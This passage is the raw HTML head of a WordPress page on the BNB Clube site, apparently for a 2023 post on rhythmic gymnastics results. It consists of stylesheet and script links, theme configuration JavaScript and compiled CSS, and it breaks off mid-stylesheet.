<link rel='stylesheet' id='eael-general-css' href='https://bnbclube.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://bnbclube.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bnbclube.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://bnbclube.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://bnbclube.com.br/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/craft_ideas/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://bnbclube.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://bnbclube.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bnbclube.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bnbclube.com.br/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://bnbclube.com.br/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://bnbclube.com.br/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.5" id="ppress-select2-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, captions: { dataTitle: ["captionTitle","title","elementorLightboxTitle"], dataDesc: ["captionDesc","description","elementorLightboxDescription"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "Não foi possível carregar o item"},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bnbclube.com.br/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://bnbclube.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bnbclube.com.br/wp-json/wp/v2/posts/10149" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bnbclube.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbnbclube.com.br%2F2023%2F10%2F02%2Fo-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bnbclube.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbnbclube.com.br%2F2023%2F10%2F02%2Fo-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica%2F&#038;format=xml" />
<style type="text/css" media="screen"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/bnbclube.com.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Elementor 3.32.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bnbclube.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/bnbclube.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="9";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#010753";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="b53d4257c9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://bnbclube.com.br/wp-content/uploads/2018/07/bnbclube-aldeota.jpg')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:12px;line-height:70px;font-weight:normal}.sf-menu ul .menu-item a{font-family:Montserrat}.td-page-title,.td-category-title-holder .td-page-title{font-family:Montserrat;font-weight:normal}.white-popup-block:before{background-image:url('https://bnbclube.com.br/wp-content/uploads/2022/02/1.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#010753;--td_slider_text:rgba(1,7,83,0.7);--td_mobile_menu_color:#fdc42d;--td_mobile_gradient_one_mob:rgba(0,0,0,0.6);--td_mobile_gradient_two_mob:rgba(0,0,0,0.46);--td_mobile_text_active_color:#fdc42d;--td_mobile_button_background_mob:#fdc42d;--td_mobile_button_color_mob:#ffffff;--td_mobile_background_position:center center;--td_login_hover_background:#fdc42d;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.68);--td_login_gradient_two:rgba(0,0,0,0.63);--td_login_background_position:center center}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#010753}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#010753}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#010753!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#010753}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:rgba(255,255,255,0)}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:rgba(255,255,255,0);padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dec100}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dec100}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#e9b909}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#e9b909!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e89a09}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e89a09}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e89a09 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e89a09}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#010753}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#010753}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:12px;line-height:70px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:Montserrat}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#ffffff}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#ffffff}}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#010753}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#010753}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#010753}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#010753!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:rgba(253,196,45,0.01)}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#010753}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#fdb900}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.td-sub-footer-container{background-color:#010753}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#fdb900}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Montserrat;font-size:12px;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Montserrat;font-weight:normal}.td-post-date .entry-date{font-family:Montserrat;font-weight:normal}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Montserrat;font-weight:normal}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Montserrat;line-height:40px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:Montserrat;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Montserrat}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-weight:normal}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:40px}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Montserrat}.td_module_wrap .td-module-title{font-family:"Crimson Text"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Crimson Text"}.post .td-post-header .entry-title{font-family:"Crimson Text"}.td-post-content p,.td-post-content{font-family:Montserrat}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Indie Flower";text-transform:none}.footer-text-wrap{font-family:"Crimson Text"}.td-sub-footer-copy{font-family:Montserrat;font-weight:normal}.td-sub-footer-menu ul li a{font-family:Montserrat;font-weight:normal}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:"Indie Flower"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Crimson Text"}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:70px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:70px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:70px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:70px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:70px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:70px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:70px}}body{background-color:#efefef}.td-menu-background,.td-search-background{background-image:url('https://bnbclube.com.br/wp-content/uploads/2018/07/bnbclube-aldeota.jpg')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:12px;line-height:70px;font-weight:normal}.sf-menu ul .menu-item a{font-family:Montserrat}.td-page-title,.td-category-title-holder 